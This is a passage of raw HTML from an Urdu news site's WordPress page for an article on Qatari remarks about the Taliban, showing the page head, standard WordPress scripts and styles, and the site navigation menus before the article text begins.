

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urdutahzeeb.com/taliban-show-pragmatism-but-we-are-not-in-hurry-to-recognize-them-qatari-assistant-foreign-minister/
body_size: 13158
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>طالبان نے عملیت پسندی کا بڑا مظاہرہ کیا ہے: نائب وزیرِ خارجہ قطر &#8211; Urdu Tahzeeb</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Feed" href="https://urdutahzeeb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Comments Feed" href="https://urdutahzeeb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; طالبان نے عملیت پسندی کا بڑا مظاہرہ کیا ہے: نائب وزیرِ خارجہ قطر Comments Feed" href="https://urdutahzeeb.com/taliban-show-pragmatism-but-we-are-not-in-hurry-to-recognize-them-qatari-assistant-foreign-minister/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.28.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urdutahzeeb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urdutahzeeb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/colors/default.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/navigation.js?ver=6.6.4" id="newsup-navigation-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.4" id="bootstrap-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-min-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.4" id="smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.4" id="bootstrap-smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.4" id="newsup-marquee-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/main.js?ver=6.6.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://urdutahzeeb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urdutahzeeb.com/wp-json/wp/v2/posts/90407" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urdutahzeeb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://urdutahzeeb.com/taliban-show-pragmatism-but-we-are-not-in-hurry-to-recognize-them-qatari-assistant-foreign-minister/" />
<link rel='shortlink' href='https://urdutahzeeb.com/?p=90407' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Ftaliban-show-pragmatism-but-we-are-not-in-hurry-to-recognize-them-qatari-assistant-foreign-minister%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Ftaliban-show-pragmatism-but-we-are-not-in-hurry-to-recognize-them-qatari-assistant-foreign-minister%2F&#038;format=xml" />
<link rel="pingback" href="https://urdutahzeeb.com/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-90407 single-format-standard wp-custom-logo wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Sat. Jan 24th, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                        <li><a  target="_blank" href="https://www.facebook.com/urdutahzeebnews/">
                    <span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> </a></li>
                                                            <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                                                     
                                    </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://urdutahzeeb.com/wp-content/uploads/2020/05/cropped-blue.jpg" );'>
                        <div class="overlay">
              <div class="inner" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                        <div class="col-md-3 text-center-xs">
                                                                <div class="navbar-header">
                                <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" fetchpriority="high" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                                  <div class="site-branding-text d-none">
                                                                <p class="site-title"> <a href="https://urdutahzeeb.com/" rel="home">Urdu Tahzeeb</a></p>
                                                                <p class="site-description">Urdu News</p>
                                </div>
                             
                                </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://urdutahzeeb.com"><span class="fa-solid fa-house-chimney"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                            
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                      <ul id="menu-main_menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://urdutahzeeb.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-73441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73441 dropdown"><a class="nav-link" title="خبریں" href="#News" data-toggle="dropdown" class="dropdown-toggle">خبریں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73442"><a class="dropdown-item" title="کھیل" href="https://urdutahzeeb.com/category/sports/">کھیل</a></li>
	<li id="menu-item-73443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73443"><a class="dropdown-item" title="کشمیر" href="https://urdutahzeeb.com/category/kashmir/">کشمیر</a></li>
	<li id="menu-item-73445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73445"><a class="dropdown-item" title="ہندوستان" href="https://urdutahzeeb.com/category/india/">ہندوستان</a></li>
	<li id="menu-item-73446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73446"><a class="dropdown-item" title="دنیا  " href="https://urdutahzeeb.com/category/pakistan/">دنیا  </a></li>
	<li id="menu-item-73448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-73448"><a class="dropdown-item" title="دنیا" href="https://urdutahzeeb.com/category/world/">دنیا</a></li>
</ul>
</li>
<li id="menu-item-73449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73449"><a class="nav-link" title="صحت" href="https://urdutahzeeb.com/category/health/">صحت</a></li>
<li id="menu-item-73450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73450 dropdown"><a class="nav-link" title="انٹرٹینمنٹ" href="https://urdutahzeeb.com/category/entertainment/" data-toggle="dropdown" class="dropdown-toggle">انٹرٹینمنٹ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73479"><a class="dropdown-item" title="فوٹو گیلری" href="https://urdutahzeeb.com/category/photo-gallery/">فوٹو گیلری</a></li>
</ul>
</li>
<li id="menu-item-73447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73447"><a class="nav-link" title="سائنس" href="https://urdutahzeeb.com/category/science/">سائنس</a></li>
<li id="menu-item-73444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73444"><a class="nav-link" title="کشمیر  " href="https://urdutahzeeb.com/category/business/">کشمیر  </a></li>
<li id="menu-item-73474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73474"><a class="nav-link" title="ایک خبر ایک نظر" href="https://urdutahzeeb.com/category/ek-khabar-ek-nazar/">ایک خبر ایک نظر</a></li>
<li id="menu-item-73475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73475"><a class="nav-link" title="تصوف" href="https://urdutahzeeb.com/category/sufism/">تصوف</a></li>
<li id="menu-item-73476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73476"><a class="nav-link" title="تواریخ" href="https://urdutahzeeb.com/category/history/">تواریخ</a></li>
<li id="menu-item-73477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73477 dropdown"><a class="nav-link" title="سماجیات" href="https://urdutahzeeb.com/category/social/" data-toggle="dropdown" class="dropdown-toggle">سماجیات </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73480"><a class="dropdown-item" title="وائرل خبریں" href="https://urdutahzeeb.com/category/viral-stories/">وائرل خبریں</a></li>
</ul>
</li>
<li id="menu-item-73478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73478"><a class="nav-link" title="شخصیات‎" href="https://urdutahzeeb.com/category/personalities/">شخصیات‎</a></li>
<li id="menu-item-73481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73481"><a class="nav-link" title="غزلیں و شاعری" href="https://urdutahzeeb.com/category/gazals-shayari/">غزلیں و شاعری</a></li>
<li id="menu-item-73473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73473 dropdown"><a class="nav-link" title="افسانے و کہانیاں" href="https://urdutahzeeb.com/category/afsane-aur-kahaniyan/" data-toggle="dropdown" class="dropdown-toggle">افسانے و کہانیاں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73462"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
